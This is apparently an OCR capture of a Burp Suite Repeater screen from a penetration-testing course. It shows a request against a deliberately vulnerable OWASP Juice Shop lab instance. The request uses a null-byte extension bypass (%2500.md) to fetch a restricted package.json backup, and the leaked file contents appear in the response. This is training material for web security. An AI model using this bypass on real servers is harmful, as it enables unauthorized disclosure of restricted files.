 KeepNote
Notebook
Burp Suite Professional v2.1.03 - Temporary Project - licensed to Heath Adams [single user license]
Burp Project Intruder Repeater Window Help Backslash
JSON Beautifier Software Vulnerability Scanner Deserialization Scanner Additional Scanner Checks Paramalyzer Java Serialized Payloads Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Additional CSRF Checks
1 × 12 × 16 × 17 × 18 × ...
Send Cancel < > Target: https://juiceshop-tcm123.herokuapp.com ?
Request
Raw Params Headers Hex
GET /ftp/package.json.bak%2500.md HTTP/1.1
Host: juiceshop-tcm123.herokuapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: language=en; cookieconsent_status=dismiss;
welcome-banner-status=dismiss;
;
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
],
"private": true,
"keywords": [
"web security",
"web application security",
"webappsec",
"owasp",
"pentest",
"pentesting",
"security",
"vulnerable",
"vulnerability",
"broken",
"bodgeit"
],
"dependencies": {
"body-parser": "~1.18",
"colors": "~1.1",
"config": "~1.28",
"cookie-parser": "~1.4",
"cors": "~2.8",
"dottie": "~2.0",
"epilogue-js": "~0.7",
"errorhandler": "~1.5",
"express": "~4.16",
"express-jwt": "0.1.3",
"fs-extra": "~4.0",
"glob": "~5.0",
"grunt": "~1.0",
"grunt-angular-templates": "~1.1",
"grunt-contrib-clean": "~1.1",
"grunt-contrib-compress": "~1.4",
"grunt-contrib-concat": "~1.0",
"grunt-contrib-uglify": "~3.2",
"hashids": "~1.1",
"helmet": "~3.9",
"html-entities": "~1.2",
? < + > Type a search term 0 matches